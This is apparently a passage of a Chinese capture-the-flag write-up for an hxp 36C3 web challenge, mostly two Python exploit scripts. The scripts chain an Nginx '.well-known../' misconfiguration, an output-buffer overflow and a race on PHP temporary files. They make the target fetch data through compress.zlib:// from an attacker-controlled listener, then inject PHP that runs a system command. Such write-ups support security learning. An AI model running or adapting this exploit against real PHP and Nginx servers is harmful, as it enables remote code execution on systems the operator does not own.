
3.利用 Nginx 配置错误,通过.well-known../files/sandbox/来获取我们 tmp 文件的文件名
4.发送另一个请求包含我们的 tmp 文件,此时并没有 PHP 代码
5.绕过 WAF 判断后,发送 PHP 代码段,包含我们的 PHP 代码拿到 Flag
整个题目的关键点主要是以下几点(来自 @wupco):
要利用大文件或ftp速度限制让连接保持
传入name过大 overflow output buffer,在保持连接的情况下获取沙箱路径
tmp文件需要在两种文件直接疯狂切换,使得第一次file_get_contents获取的内容不带有<?,include的时候是正常php代码,需要卡时间点,所以要多跑几次才行
.well-known../files/是nginx配置漏洞,就不多说了,用来列生成的tmp文件
由于第二个极短的时间窗,我们需要比较准确地调控延迟时间,之前没调控好时间以及文件大小,挂一晚上脚本都没有 hit 中一次,第二天经过 @rebirth 的深刻指点,修改了一下延迟时间以及服务器响应的文件的大小,成功率得到了很大的提高,基本每次都可以 getflag

exp.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
from pwn import *
import requests
import re
import threading
import time

for gg in range(100):

r = remote("192.168.220.154", 5478)
l = listen(5487)

data = '''name={}&file=compress.zlib://http://192.168.220.157:5487'''.format("a" * 8050)

payload = '''POST / HTTP/1.1
Host: 192.168.220.154:5478
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Content-Length: {}
Content-Type: application/x-www-form-urlencoded
Connection: close
Cookie: PHPSESSID=asdasdasd
Upgrade-Insecure-Requests: 1

{}'''.format(len(data), data).replace("\n", "\r\n")

r.send(payload)
try:
r.recvuntil('your sandbox: ')
except EOFError:
print("[ERROR]: EOFERROR")
# l.close()
r.close()
continue
# dirname = r.recv(70)
dirname = r.recvuntil('\n', drop=True) + '/'

print("[DEBUG]:" + dirname)

# send trash
c = l.wait_for_connection()
resp = '''HTTP/1.1 200 OK
Date: Sun, 29 Dec 2019 05:22:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 534
Content-Type: text/html; charset=UTF-8

{}'''.format('A' * 5000000).replace("\n", "\r\n")
c.send(resp)

# get filename
r2 = requests.get("http://192.168.220.154:5478/.well-known../" + dirname + "/")
try:
tmpname = "php" + re.findall(">php(.*)<\/a", r2.text)[0]
print("[DEBUG]:" + tmpname)
except IndexError:
l.close()
r.close()
print("[ERROR]: IndexErorr")
continue


def job():
time.sleep(0.01)
phpcode = 'wtf<?php system("/readflag");?>';
c.send(phpcode)


t = threading.Thread(target=job)
t.start()

# file_get_contents and include tmp file
exp_file = dirname + "/" + tmpname
print("[DEBUG]:" + exp_file)
r3 = requests.post("http://192.168.220.154:5478/", data={'file': exp_file})
print(r3.status_code, r3.text)
if "wtf" in r3.text:
break

t.join()
r.close()
l.close()
# r.interactive()
参考的exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
from pwn import *
import requests
import re
import threading
import time

for gg in range(100):

r = remote("192.168.220.154", 5478)
l = listen(5487)

payload = '''POST / HTTP/1.1
Host: 192.168.220.154:5478
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Content-Length: 8104
Content-Type: application/x-www-form-urlencoded
Connection: close
Upgrade-Insecure-Requests: 1

name={}&file=compress.zlib://http://192.168.220.157:5487'''.format("a"*8050).replace("\n","\r\n")


r.send(payload)
r.recvuntil("your sandbox: ")
dirname = r.recv(70)

print("[DEBUG]:" + dirname)

# send trash
c = l.wait_for_connection()
resp = '''HTTP/1.1 200 OK
Date: Sun, 29 Dec 2019 05:22:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 5000031
Content-Type: text/html; charset=UTF-8

{}'''.format("A"*5000000).replace("\n","\r\n")
c.send(resp)


# get filename
r2 = requests.get("http://192.168.220.154:5478/.well-known../"+ dirname + "/")
print("dirname:" + dirname);
tmpname = "php" + re.findall(">php(.*)<\/a",r2.text)[0]
print("[DEBUG]:" + tmpname)

def job():
time.sleep(0.01)
phpcode = 'wtf<?php system("/readflag");?>';
c.send(phpcode)

t = threading.Thread(target = job)
t.start()

# file_get_contents and include tmp file
exp_file = dirname + "/" + tmpname
print("[DEBUG]:"+exp_file)
r3 = requests.post("http://192.168.220.154:5478/", data={'file':exp_file})
print(r3.status_code,r3.text)
if "wtf" in r3.text:
break

t.join()
r.close()
l.close()
#r.interactive()
References
https://blog.zeddyu.info/2020/01/08/36c3-web/
20191228-hxp36c3ctf
https://paste.q3k.org/paste/mp0iN5mw#xy+cOL+ON0sWRaJ7p1NZAFkcDTM1BKkYXaq9vZthxK0
https://ctftime.org/task/10211